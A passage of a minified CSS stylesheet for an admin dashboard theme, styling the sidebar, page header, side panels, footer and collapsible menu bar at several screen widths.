.conversation-more,.site-sidebar .conversation-return{color:rgba(55,71,79,.4);cursor:pointer}.site-sidebar .conversation-more:focus,.site-sidebar .conversation-more:hover,.site-sidebar .conversation-return:focus,.site-sidebar .conversation-return:hover{color:rgba(55,71,79,.6)}.site-sidebar .conversation-more:active,.site-sidebar .conversation-return:active{color:#37474f}.site-sidebar .conversation-title{position:relative;top:1px;z-index:-1;color:#37474f;text-align:center}.site-sidebar .conversation-content{padding:30px 15px}.site-sidebar .conversation-reply{position:absolute;bottom:0;padding:10px 0;border-top:1px solid #e4eaec}.site-sidebar .conversation-reply .form-control{border:0;border-right:1px solid #e4eaec}@media (max-width:767px){.site-sidebar.slidePanel.slidePanel-left,.site-sidebar.slidePanel.slidePanel-right{width:100%}}.site-action{position:fixed;right:32px;bottom:55px;z-index:1290;-webkit-animation-duration:3s;-o-animation-duration:3s;animation-duration:3s}.site-action input{display:none}.site-action .btn{-webkit-box-shadow:0 10px 10px 0 rgba(60,60,60,.1);box-shadow:0 10px 10px 0 rgba(60,60,60,.1)}.site-action .front-icon{display:block}.site-action .back-icon{display:none}.site-action-buttons{position:absolute;bottom:56px;left:0;display:none;width:100%;text-align:center}.site-action-buttons .btn{display:block;margin:0 auto;margin-bottom:10px;-webkit-animation-delay:.1s;-o-animation-delay:.1s;animation-delay:.1s}.site-action.active .front-icon{display:none}.site-action.active .back-icon{display:block}.site-action.active .site-action-buttons{display:block}@media (max-width:767px){.site-action .btn-floating{width:46px;height:46px;padding:0;font-size:16px;-webkit-box-shadow:0 6px 6px 0 rgba(60,60,60,.1);box-shadow:0 6px 6px 0 rgba(60,60,60,.1)}.site-action-buttons{bottom:46px}}.page{position:relative;min-height:-webkit-calc(100% - 44px);min-height:calc(100% - 44px);background:#f1f4f5}.page-dark.layout-full{color:#fff}.page-dark.layout-full::before{position:fixed;top:0;left:0;z-index:-1;width:100%;height:100%;content:"";background-position:center top;-webkit-background-size:cover;background-size:cover}.page-dark.layout-full::after{position:fixed;top:0;left:0;z-index:-1;width:100%;height:100%;content:"";background-color:rgba(38,50,56,.6)}.page-dark.layout-full .brand{margin-bottom:22px}.page-dark.layout-full .brand-text{font-size:18px;color:#fff;text-transform:uppercase}.page-nav-tabs{padding:0 30px}.page-content{padding:30px 30px}@media (max-width:479px){.page-content{padding:10px}}.page-content-actions{padding:0 30px 30px}.page-content-actions .dropdown{display:inline-block}.page-content-actions::after{content:"";display:table;clear:both}.page-content-table{max-width:100%;padding:0;overflow-x:auto}.page-content-table .table>tbody>tr>td,.page-content-table .table>tbody>tr>th,.page-content-table .table>thead>tr>td,.page-content-table .table>thead>tr>th{padding-top:20px;padding-bottom:20px}.page-content-table .table>tbody>tr>td:first-child,.page-content-table .table>tbody>tr>th:first-child,.page-content-table .table>thead>tr>td:first-child,.page-content-table .table>thead>tr>th:first-child{padding-left:30px}.page-content-table .table>tbody>tr>td:last-child,.page-content-table .table>tbody>tr>th:last-child,.page-content-table .table>thead>tr>td:last-child,.page-content-table .table>thead>tr>th:last-child{padding-right:30px}.page-content-table .table>tbody>tr:hover>td{background-color:#f3f7f9}.page-content-table .table>tbody>tr>td{cursor:pointer}.page-content-table .table>tbody>tr:last-child td{border-bottom:1px solid #e4eaec}.page-content-table .table.is-indent>tbody>tr>td.pre-cell,.page-content-table .table.is-indent>tbody>tr>td.suf-cell,.page-content-table .table.is-indent>tbody>tr>th.pre-cell,.page-content-table .table.is-indent>tbody>tr>th.suf-cell,.page-content-table .table.is-indent>thead>tr>td.pre-cell,.page-content-table .table.is-indent>thead>tr>td.suf-cell,.page-content-table .table.is-indent>thead>tr>th.pre-cell,.page-content-table .table.is-indent>thead>tr>th.suf-cell{width:30px;padding:0;border-top:0;border-bottom:0}.page-content-table .table.is-indent>tbody>tr:first-child td{border-top:0}.page-content-table .table.is-indent>tbody>tr:last-child td.pre-cell,.page-content-table .table.is-indent>tbody>tr:last-child td.suf-cell{border-bottom:0}.page-content-table .table.is-indent>tfoot>tr>td{border-top:0}.page-content-table .pagination{margin-right:30px;margin-left:30px}.page-copyright{margin-top:60px;font-size:.858rem;color:#37474f;letter-spacing:1px}.page-copyright .social a{margin:0 10px;text-decoration:none}.page-copyright .social .icon{font-size:1rem;color:rgba(55,71,79,.6)}.page-copyright .social .icon:focus,.page-copyright .social .icon:hover{color:rgba(55,71,79,.8)}.page-copyright .social .icon.active,.page-copyright .social .icon:active{color:#37474f}.page-copyright-inverse{color:#fff}.page-copyright-inverse .social .icon{color:#fff}.page-copyright-inverse .social .icon:active,.page-copyright-inverse .social .icon:hover{color:rgba(255,255,255,.8)}@media (max-width:991px){.page{min-height:-webkit-calc(100% - 66px);min-height:calc(100% - 66px)}}.page-header+.page-content{padding-top:0}.page-title{margin-top:0;margin-bottom:0;font-size:26px}.page-title>.icon{margin-right:.3em}.page-description{color:#a3afb7}.page-header{position:relative;padding:30px 30px;margin-top:0;margin-bottom:0;background:0 0;border-bottom:0}.page-header-actions{position:absolute;top:50%;right:30px;margin:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.page-header-actions .btn-icon{margin-left:6px}.page-header-actions>*{margin-bottom:0}.page-header .breadcrumb{padding:0;margin:0}.page-header-bordered{padding-top:20px;padding-bottom:20px;margin-bottom:30px;background-color:#fff;border-bottom:1px solid transparent}.page-header-tabs{padding-bottom:0}.page-header-tabs .nav-tabs-line{margin-top:5px;border-bottom-color:transparent}.page-header-tabs .nav-tabs-line>li>a{padding:5px 20px}.page-aside{position:absolute;top:0;bottom:0;width:260px;overflow-y:hidden;background:#fff;border-right:1px solid #e4eaec;-webkit-transition:visibility .1s ease,top .3s ease,left .5s ease,right .5s ease;-o-transition:visibility .1s ease,top .3s ease,left .5s ease,right .5s ease;transition:visibility .1s ease,top .3s ease,left .5s ease,right .5s ease}.page-aside .list-group-item.active,.page-aside .list-group-item.active:focus,.page-aside .list-group-item.active:hover{z-index:0}.page-aside-left .page-aside{left:0}.page-aside-left .page-aside+.page-main{margin-left:260px}.page-aside-right .page-aside{right:0}.page-aside-right .page-aside+.page-main{margin-right:260px}.page-aside-right .page-aside .page-aside-inner{border-right:0;border-left:1px solid #e4eaec}.page-aside-fixed .page-aside{position:fixed;top:66.01px;height:-webkit-calc(100% - 66.01px);height:calc(100% - 66.01px)}.page-aside-fixed .page-aside-inner{height:100%;overflow-y:scroll}.page-aside-fixed.page-aside-left .site-footer{margin-left:260px}.page-aside-fixed.page-aside-right .site-footer{margin-right:260px}.page-aside-section{position:relative}.page-aside-section:first-child{padding-top:22px}.page-aside-section:last-child{margin-bottom:22px}.page-aside-section::after{position:relative;display:block;margin:22px;content:"";border-bottom:1px solid #e4eaec}.page-aside-section:last-child::after{display:none}.page-aside-switch{position:absolute;top:-webkit-calc(50% - 25px);top:calc(50% - 25px);display:none;padding:15px 8px 15px 4px;line-height:1;cursor:pointer;background-color:#fff;border-radius:0 100px 100px 0;-webkit-box-shadow:1px 0 3px rgba(0,0,0,.2);box-shadow:1px 0 3px rgba(0,0,0,.2)}.page-aside-switch .wb-chevron-right{display:inline-block}.page-aside-switch .wb-chevron-left{display:none}.page-aside-left .page-aside-switch{left:-webkit-calc(100% - 1px);left:calc(100% - 1px);padding:15px 8px 15px 4px;border-radius:0 100px 100px 0}.page-aside-left .page-aside-switch .wb-chevron-right{display:inline-block}.page-aside-left .page-aside-switch .wb-chevron-left{display:none}.page-aside-right .page-aside-switch{right:-webkit-calc(100% - 1px);right:calc(100% - 1px);left:auto;padding:15px 4px 15px 8px;border-radius:100px 0 0 100px}.page-aside-right .page-aside-switch .wb-chevron-right{display:none}.page-aside-right .page-aside-switch .wb-chevron-left{display:inline-block}.page-aside-title{padding:10px 30px;margin:20px 0 10px;overflow:hidden;font-weight:700;color:#526069;text-overflow:ellipsis;white-space:nowrap;cursor:default}.page-aside .list-group{margin-bottom:22px}.page-aside .list-group-item{padding:13px 30px;margin-bottom:1px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border:0}.page-aside .list-group-item .icon{color:#a3afb7}.page-aside .list-group-item .item-right{float:right}.page-aside .list-group-item:focus,.page-aside .list-group-item:hover{color:#62a8ea;background-color:#f3f7f9;border:0}.page-aside .list-group-item:focus>.icon,.page-aside .list-group-item:hover>.icon{color:#62a8ea}.page-aside .list-group-item.active{color:#62a8ea;background-color:transparent}.page-aside .list-group-item.active>.icon{color:#62a8ea}.page-aside .list-group-item.active:focus,.page-aside .list-group-item.active:hover{color:#62a8ea;background-color:#f3f7f9;border:0}.page-aside .list-group-item.active:focus>.icon,.page-aside .list-group-item.active:hover>.icon{color:#62a8ea}.page-aside .list-group.has-actions .list-group-item{padding-top:6px;padding-bottom:6px;line-height:2.573rem;cursor:pointer}.page-aside .list-group.has-actions .list-group-item .list-editable{position:relative;display:none}.page-aside .list-group.has-actions .list-group-item .list-editable .input-editable-close{position:absolute;top:50%;right:0;z-index:1;padding:0;margin:0;cursor:pointer;background:0 0;border:0;outline:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-appearance:none}.page-aside .list-group.has-actions .list-group-item .list-editable .form-group{margin:0}.page-aside .list-group.has-actions .list-group-item .item-actions{position:absolute;top:6px;right:20px;display:none}.page-aside .list-group.has-actions .list-group-item .item-actions .btn-icon{padding-left:2px;padding-right:2px;background-color:transparent}.page-aside .list-group.has-actions .list-group-item .item-actions .btn-icon:hover .icon{color:#62a8ea}.page-aside .list-group.has-actions .list-group-item .item-actions .icon{margin:0}.page-aside .list-group.has-actions .list-group-item:hover .item-right{display:none}.page-aside .list-group.has-actions .list-group-item:hover .item-actions{display:block}.page-aside .list-group.has-actions .list-group-item:hover .item-actions .icon{color:#76838f}@media (max-width:1199px){.page-aside{width:220px}.page-aside-left .page-aside+.page-main{margin-left:220px}.page-aside-right .page-aside+.page-main{margin-right:220px}.page-aside-fixed.page-aside-left .site-footer{margin-left:220px}.page-aside-fixed.page-aside-right .site-footer{margin-right:220px}}@media (max-width:767px){.page-aside{position:fixed;top:66.01px;z-index:1100;width:260px;height:-webkit-calc(100% - 66.01px);height:calc(100% - 66.01px);overflow-y:visible;visibility:visible;border-color:transparent}.site-navbar-collapse-show .page-aside{top:132.02px;height:-webkit-calc(100% - 132.02px);height:calc(100% - 132.02px)}.site-menubar-changing .page-aside,.site-menubar-open .page-aside{height:100%}.page-aside .page-aside-inner{height:100%;background-color:#fff;border-right:1px solid #e4eaec}.page-aside.open{left:0}.site-menubar-changing .page-aside.open,.site-menubar-open .page-aside.open{visibility:hidden}.page-aside.open .page-aside-switch .wb-chevron-right{display:none}.page-aside.open .page-aside-switch .wb-chevron-left{display:inline}.page-aside-left .page-aside{left:-260px}.page-aside-left .page-aside+.page-main{margin-left:0}.page-aside-right .page-aside{right:-260px}.page-aside-right .page-aside+.page-main{margin-right:0}.page-aside-right .page-aside.open .page-aside-switch .wb-chevron-right{display:inline}.page-aside-right .page-aside.open .page-aside-switch .wb-chevron-left{display:none}.page-aside-left .page-aside{left:-260px!important}.page-aside-left .page-aside.open{left:0!important}.page-aside-left .site-footer{margin-left:0!important}.page-aside-right .page-aside{right:-260px!important}.page-aside-right .page-aside.open{right:0!important;left:auto}.page-aside-right .site-footer{margin-right:0!important}.page-aside-switch{display:block}}.site-footer{height:44px;padding:10px 30px;background-color:rgba(0,0,0,.02);border-top:1px solid #e4eaec}.site-footer::after{content:"";display:table;clear:both}.site-footer-legal{float:left}.site-footer-actions{float:right}.site-footer-right{float:right}.site-footer .scroll-to-top{color:#76838f}.site-footer .scroll-to-top,.site-footer .scroll-to-top:active,.site-footer .scroll-to-top:hover{text-decoration:none}@media (max-width:479px){.site-footer{height:auto}}@media (max-width:479px){.site-footer-actions,.site-footer-legal,.site-footer-right{display:block;float:none;text-align:center}}.layout-full{height:100%}.layout-full .page{height:100%;margin:0!important;padding:0;background-color:transparent}.layout-full>.loader{margin-left:0!important}body.layout-full{padding-top:0}@media (min-width:1200px){.layout-boxed{background:#e4eaec}.layout-boxed,.layout-boxed .site-navbar{max-width:1320px;margin-left:auto;margin-right:auto}}.layout-boxed .slidePanel-left,.layout-boxed .slidePanel-right{top:0;z-index:1510}.site-print{padding-top:0}.site-print .site-footer,.site-print .site-gridmenu,.site-print .site-menubar,.site-print .site-navbar{display:none}.site-print .page{margin:0!important}.site-menubar-fold .page,.site-menubar-fold .site-footer{margin-left:90px}.site-menubar-fold.page-aside-fixed.page-aside-left .page-aside{left:90px}.site-menubar-fold.page-aside-fixed.page-aside-left .site-footer{margin-left:350px}.site-menubar-fold.page-aside-fixed.page-aside-right .site-footer{margin-right:260px}@media (min-width:768px){.site-menubar-fold .site-navbar .navbar-header{width:90px}}@media (min-width:768px){.site-menubar-fold .site-navbar .navbar-container{margin-left:90px}}.site-menubar-fold .site-navbar .navbar-brand{float:none;text-align:center}.site-menubar-fold .site-navbar .navbar-brand-text{display:none}.site-menubar-fold .site-menu{overflow:visible}.site-menubar-fold .site-menu-category{font:"0/0" a;color:transparent;text-shadow:none;height:2px;background:#242f35;margin:0}.site-menubar-fold .site-menu-category:first-child{visibility:hidden}.site-menubar-fold .site-menu>.site-menu-item{font-size:14px}.site-menubar-fold .site-menu>.site-menu-item>a{line-height:60px;height:60px}.site-menubar-fold .site-menu>.site-menu-item>a .site-menu-icon,.site-menubar-fold .site-menu>.site-menu-item>a .site-menu-title{-webkit-transition:visibility .25s,opacity .25s;-o-transition:visibility .25s,opacity .25s;transition:visibility .25s,opacity .25s;position:absolute;top:0;left:0;width:90px;text-align:center}.site-menubar-fold .site-menu>.site-menu-item>a .site-menu-arrow{-webkit-transition:visibility 0;-o-transition:visibility 0;transition:visibility 0;visibility:hidden}.site-menubar-fold .site-menu>.site-menu-item>a .site-menu-title{opacity:0;visibility:hidden}.site-menubar-fold .site-menu>.site-menu-item>a .site-menu-icon{visibility:visible;opacity:1;font-size:24px;margin-right:0}.site-menubar-fold .site-menu>.site-menu-item>a .site-menu-badge{left:50px;top:-15px}.site-menubar-fold .site-menu>.site-menu-item>a .site-menu-label{display:none}.site-menubar-fold .site-menu>.site-menu-item.active{border-top:none;border-bottom:none}.site-menubar-fold .site-menu>.site-menu-item.active>a .site-menu-icon,.site-menubar-fold .site-menu>.site-menu-item.hover>a .site-menu-icon,.site-menubar-fold .site-menu>.site-menu-item.open>a .site-menu-icon{visibility:hidden;opacity:0}.site-menubar-fold .site-menu>.site-menu-item.active>a .site-menu-title,.site-menubar-fold .site-menu>.site-menu-item.hover>a .site-menu-title,.site-menubar-fold .site-menu>.site-menu-item.open>a .site-menu-title{opacity:1;visibility:visible}.site-menubar-fold .site-menu>.site-menu-item.active>a .site-menu-badge,.site-menubar-fold .site-menu>.site-menu-item.hover>a .site-menu-badge,.site-menubar-fold .site-menu>.site-menu-item.open>a .site-menu-badge{display:none}.site-menubar-fold .site-menu .site-menu-sub .site-menu-sub{display:none}.site-menubar-fold .site-menu .site-menu-sub .site-menu-item.open>a .site-menu-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.site-menubar-fold .site-menu .site-menu-sub .site-menu-item.open>.site-menu-sub{display:block}.site-menubar-fold .site-menu .site-menu-sub .site-menu-item:not(.open)>a .site-menu-arrow{-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}.site-menubar-fold .site-menu .site-menu-sub .site-menu-item:not(.open)>.site-menu-sub{display:none}.site-menubar-fold .site-menu>.site-menu-item>.site-menu-sub{-webkit-transition:visibility .25s,opacity .25s;-o-transition:visibility .25s,opacity .25s;transition:visibility .25s,opacity .25s;position:absolute;left:90px;top:0;width:240px;background:#242f35;visibility:hidden;opacity:0;overflow-y:auto}.site-menubar-fold .site-menu>.site-menu-item>.site-menu-sub-up{top:auto;bottom:0}.site-menubar-fold .site-menu>.site-menu-item>.site-menu-sub .site-menu-item>a{padding:0 30px}.site-menubar-fold .site-menu>.site-menu-item>.site-menu-sub .site-menu-icon{margin-right:.5em}.site-menubar-fold .site-menu>.site-menu-item.hover>.site-menu-sub{visibility:visible;opacity:1}.site-menubar-fold .site-menubar-light .site-menu-category{background:rgba(53,131,202,.05)}.site-menubar-fold .site-menubar-light .site-menu>.site-menu-item>.site-menu-sub{-webkit-box-shadow:2px 1px 2px rgba(0,0,0,.08);box-shadow:2px 1px 2px rgba(0,0,0,.08);background:#f3f8fb}.site-menubar-fold .site-menubar{width:90px}.site-menubar-fold .site-menubar-section{padding:30px;border-top:2px solid #242f35;border-bottom:2px solid #242f35;margin-top:0}.site-menubar-fold .site-menubar-section>h4,.site-menubar-fold .site-menubar-section>h5{display:none}.site-menubar-fold .site-menubar-light .site-menubar-section{border-top:2px solid rgba(53,131,202,.05);border-bottom:2px solid rgba(53,131,202,.05)}.site-menubar-fold .site-gridmenu{width:90px}.site-menubar-fold .site-gridmenu li{float:none;width:100%}.site-menubar-fold .site-gridmenu li>a{padding:15px 0}.site-menubar-fold .site-gridmenu-toggle:after{display:none}.site-menubar-fold .site-menubar-footer{width:90px}.site-menubar-fold .site-menubar-footer>a{display:none}.site-menubar-fold .site-menubar-footer>a.fold-show{width:100%;float:none;display:block}.site-menubar-fold.site-menubar-changing .site-menu>.site-menu-item>.site-menu-sub{display:none}@media (min-width:768px) and (max-width:1199px){.css-menubar .page,.css-menubar .site-footer{margin-left:90px}.css-menubar.page-aside-fixed.page-aside-left .page-aside{left:90px}.css-menubar.page-aside-fixed.page-aside-left .site-footer{margin-left:350px}.css-menubar.page-aside-fixed.page-aside-right .site-footer{margin-right:260px}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px){.css-menubar .site-navbar .navbar-header{width:90px}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px){.css-menubar .site-navbar .navbar-container{margin-left:90px}}@media (min-width:768px) and (max-width:1199px){.css-menubar .site-navbar .navbar-brand{float:none;text-align:center}.css-menubar .site-navbar .navbar-brand-text{display:none}.css-menubar .site-menu{overflow:visible}.css-menubar .site-menu-category{font:"0/0" a;color:transparent;text-shadow:none;height:2px;background:#242f35;margin:0}.css-menubar .site-menu-category:first-child{visibility:hidden}.css-menubar .site-menu>.site-menu-item{font-size:14px}.css-menubar .site-menu>.site-menu-item>a{line-height:60px;height:60px}.css-menubar .site-menu>.site-menu-item>a .site-menu-icon,.css-menubar .site-menu>.site-menu-item>a .site-menu-title{-webkit-transition:visibility .25s,opacity .25s;-o-transition:visibility .25s,opacity .25s;transition:visibility .25s,opacity .25s;position:absolute;top:0;left:0;width:90px;text-align:center}.css-menubar .site-menu>.site-menu-item>a .site-menu-arrow{-webkit-transition:visibility 0;-o-transition:visibility 0;transition:visibility 0;visibility:hidden}.css-menubar .site-menu>.site-menu-item>a .site-menu-title{opacity:0;visibility:hidden}.css-menubar .site-menu>.site-menu-item>a .site-menu-icon{visibility:visible;opacity:1;font-size:24px;margin-right:0}.css-menubar .site-menu>.site-menu-item>a .site-menu-badge{left:50px;top:-15px}.css-menubar .site-menu>.site-menu-item>a .site-menu-label{display:none}.css-menubar .site-menu>.site-menu-item.active{border-top:none;border-bottom:none}.css-menubar .site-menu>.site-menu-item.active>a .site-menu-icon,.css-menubar .site-menu>.site-menu-item.hover>a .site-menu-icon,.css-menubar .site-menu>.site-menu-item.open>a .site-menu-icon{visibility:hidden;opacity:0}.css-menubar .site-menu>.site-menu-item.active>a .site-menu-title,.css-menubar .site-menu>.site-menu-item.hover>a .site-menu-title,.css-menubar .site-menu>.site-menu-item.open>a .site-menu-title{opacity:1;visibility:visible}.css-menubar .site-menu>.site-menu-item.active>a .site-menu-badge,.css-menubar .site-menu>.site-menu-item.hover>a .site-menu-badge,.css-menubar .site-menu>.site-menu-item.open>a .site-menu-badge{display:none}.css-menubar .site-menu .site-menu-sub .site-menu-sub{display:none}.css-menubar .site-menu .site-menu-sub .site-menu-item.open>a .site-menu-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.css-menubar .site-menu .site-menu-sub .site-menu-item.open>.site-menu-sub{display:block}.css-menubar .site-menu .site-menu-sub .site-menu-item:not(.open)>a .site-menu-arrow{-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}.css-menubar .site-menu .site-menu-sub .site-menu-item:not(.open)>.site-menu-sub{display:none}.css-menubar .site-menu>.site-menu-item>.site-menu-sub{-webkit-transition:visibility .25s,opacity .25s;-o-transition:visibility .25s,opacity .25s;transition:visibility .25s,opacity .25s;position:absolute;left:90px;top:0;width:240px;background:#242f35;visibility:hidden;opacity:0;overflow-y:auto}.css-menubar .site-menu>.site-menu-item>.site-menu-sub-up{top:auto;bottom:0}.css-menubar .site-menu>.site-menu-item>.site-menu-sub .site-menu-item>a{padding:0 30px}.css-menubar .site-menu>.site-menu-item>.site-menu-sub .site-menu-icon{margin-right:.5em}.css-menubar .site-menu>.site-menu-item.hover>.site-menu-sub{visibility:visible;opacity:1}.css-menubar .site-menubar-light .site-menu-category{background:rgba(53,131,202,.05)}.css-menubar .site-menubar-light .site-menu>.site-menu-item>.site-menu-sub{-webkit-box-shadow:2px 1px 2px rgba(0,0,0,.08);box-shadow:2px 1px 2px rgba(0,0,0,.08);background:#f3f8fb}.css-menubar .site-menubar{width:90px}.css-menubar .site-menubar-section{padding:30px;border-top:2px solid #242f35;border-bottom:2px solid #242f35;margin-top:0}.css-menubar .site-menubar-section>h4,.css-menubar .site-menubar-section>h5{display:none}.css-menubar .site-menubar-light .site-menubar-section{border-top:2px solid rgba(53,131,202,.05);border-bottom:2px solid rgba(53,131,202,.05)}.css-menubar .site-gridmenu{width:90px}.css-menubar .site-gridmenu li{float:none;width:100%}.css-menubar .site-gridmenu li>a{padding:15px 0}.css-menubar .site-gridmenu-toggle:after{display:none}.css-menubar .site-menubar-footer{width:90px}.css-menubar .site-menubar-footer>a{display:none}.css-menubar .site-menubar-footer>a.fold-show{width:100%;float:none;display:block}.css-menubar .site-menu>.site-menu-item:hover>a .site-menu-icon{visibility:hidden;opacity:0}.css-menubar .site-menu>.site-menu-item:hover>a .site-menu-title{opacity:1;visibility:visible}.css-menubar .site-menu>.site-menu-item:hover>a .site-menu-badge{display:none}.css-menubar .site-menu-item:hover>.site-menu-sub{visibility:visible;opacity:1}.site-menubar-fold.page-aside-fixed.page-aside-left .site-footer{margin-left:310px}.site-menubar-fold.page-aside-fixed.page-aside-right .site-footer{margin-right:220px}}.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item.hover>a,.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item:hover>a{background-color:transparent}.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item.active,.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item.hover,.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item.open{background:#37474f}.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item.active>a .site-menu-icon,.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item.hover>a .site-menu-icon,.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item.open>a .site-menu-icon{opacity:1;visibility:visible}.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item.active>a .site-menu-badge,.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item.hover>a .site-menu-badge,.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item.open>a .site-menu-badge{display:inline-block}.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item.active>a .site-menu-title,.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item.open>a .site-menu-title{visibility:hidden;opacity:0}.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item.hover>a .site-menu-title{opacity:1;visibility:visible}.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item>a .site-menu-title{-webkit-transition:visibility 0,opacity 0;-o-transition:visibility 0,opacity 0;transition:visibility 0,opacity 0;left:90px;width:240px;max-width:240px;padding:0 30px;background:#37474f;font-size:14px;text-align:left}.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item>.site-menu-sub{top:60px}.site-menubar-fold.site-menubar-fold-alt .site-menu>.site-menu-item>.site-menu-sub-up{top:auto;bottom:60px}.site-menubar-fold.site-menubar-fold-alt .site-menubar-light .site-menu>.site-menu-item.active,.site-menubar-fold.site-menubar-fold-alt .site-menubar-light .site-menu>.site-menu-item.hover,.site-menubar-fold.site-menubar-fold-alt .site-menubar-light .site-menu>.site-menu-item.open{background:#e8f1f8}.site-menubar-fold.site-menubar-fold-alt .site-menubar-light .site-menu>.site-menu-item>a .site-menu-title{background:#e8f1f8}.site-menubar-fold.site-menubar-fold-alt .site-menubar-light .site-menu>.site-menu-item>.site-menu-sub{-webkit-box-shadow:none;box-shadow:none}@media (max-width:767px) and (min-width:768px){.css-menubar .site-navbar .navbar-header{width:260px}.css-menubar .site-navbar .navbar-container{margin-left:260px}}@media (max-width:767px){.css-menubar .site-menu-category{-webkit-transition:all .25s,font .1s .15s,color .1s .15s;-o-transition:all .25s,font .1s .15s,color .1s .15s;transition:all .25s,font .1s .15s,color .1s .15s;font-size:15px;padding:0 24px;color:#76838f;line-height:38px;text-transform:uppercase;margin-top:20px}.css-menubar .site-menu>.site-menu-item>a .site-menu-title{font-size:14px}.css-menubar .site-menu-icon{margin-right:14px}.css-menubar .site-menu-title{display:inline-block;max-width:160px}.css-menubar .site-menu-title:first-child{margin-left:28px}.css-menubar .site-menu .site-menu-sub{display:none}.css-menubar .site-menu-item{-webkit-transition:-webkit-transform .1s,all .25s,border 0;-o-transition:-o-transform .1s,all .25s,border 0;transition:transform .1s,all .25s,border 0;line-height:34px}.css-menubar .site-menu-item.open>a .site-menu-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.css-menubar .site-menu-item.open>.site-menu-sub{display:block}.css-menubar .site-menu-item:not(.open)>a .site-menu-arrow{-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}.css-menubar .site-menu-item:not(.open)>.site-menu-sub{display:none}.css-menubar .site-menu>.site-menu-item>a{padding:0 30px;line-height:38px}.css-menubar.site-menubar-native .site-menubar-body{overflow-y:scroll}.css-menubar .site-menubar{width:260px}.css-menubar .site-gridmenu{width:260px}.css-menubar .site-menubar-footer{width:260px}.css-menubar [data-toggle=menubar] .hamburger-arrow-left{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.css-menubar [data-toggle=menubar] .hamburger-arrow-left:before{width:.6em;-webkit-transform:translate3d(.45em,.1em,0) rotate(45deg);transform:translate3d(.45em,.1em,0) rotate(45deg)}.css-menubar [data-toggle=menubar] .hamburger-arrow-left .hamburger-bar{border-radius:.2em}.css-menubar [data-toggle=menubar] .hamburger-arrow-left:after{width:.6em;-webkit-transform:translate3d(.45em,-.1em,0) rotate(-45deg);transform:translate3d(.45em,-.1em,0) rotate(-45deg)}.css-menubar .site-menu-item:hover>.site-menu-sub{display:block}}@media (min-width:1200px){.css-menubar .page,.css-menubar .site-footer{margin-left:260px}.css-menubar.page-aside-fixed.page-aside-left .page-aside{left:260px}.css-menubar.page-aside-fixed.page-aside-left .site-footer{margin-left:520px}.css-menubar.page-aside-fixed.page-aside-right .site-footer{margin-right:260px}}@media (min-width:1200px) and (min-width:768px){.css-menubar .site-navbar .navbar-header{width:260px}.css-menubar .site-navbar .navbar-container{margin-left:260px}}@media (min-width:1200px){.css-menubar .site-menu-category{-webkit-transition:all .25s,font .1s .15s,color .1s .15s;-o-transition:all .25s,font .1s .15s,color .1s .15s;transition:all .25s,font .1s .15s,color .1s .15s;font-size:15px;padding:0 24px;color:#76838f;line-height:38px;text-transform:uppercase;margin-top:20px}.css-menubar .site-menu>.site-menu-item>a .site-menu-title{font-size:14px}.css-menubar .site-menu-icon{margin-right:14px}.css-menubar .site-menu-title{display:inline-block;max-width:160px}.css-menubar .site-menu-title:first-child{margin-left:28px}.css-menubar .site-menu .site-menu-sub{display:none}.css-menubar .site-menu-item{-webkit-transition:-webkit-transform .1s,all .25s,border 0;-o-transition:-o-transform .1s,all .25s,border 0;transition:transform .1s,all .25s,border 0;line-height:34px}.css-menubar .site-menu-item.open>a .site-menu-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.css-menubar .site-menu-item.open>.site-menu-sub{display:block}.css-menubar .site-menu-item:not(.open)>a .site-menu-arrow{-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}.css-menubar .site-menu-item:not(.open)>.site-menu-sub{display:none}.css-menubar .site-menu>.site-menu-item>a{padding:0 30px;line-height:38px}.css-menubar.site-menubar-native .site-menubar-body{overflow-y:scroll}.css-menubar .site-menubar{width:260px}.css-menubar .site-gridmenu{width:260px}.css-menubar .site-menubar-footer{width:260px}.css-menubar [data-toggle=menubar] .hamburger-arrow-left{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.css-menubar [data-toggle=menubar] .hamburger-arrow-left:before{width:.6em;-webkit-transform:translate3d(.45em,.1em,0) rotate(45deg);transform:translate3d(.45em,.1em,0) rotate(45deg)}.css-menubar [data-toggle=menubar] .hamburger-arrow-left .hamburger-bar{border-radius:.2em}.css-menubar [data-toggle=menubar] .hamburger-arrow-left:after{width:.6em;-webkit-transform:translate3d(.45em,-.1em,0) rotate(-45deg);transform:translate3d(.45em,-.1em,0) rotate(-45deg)}.css-menubar 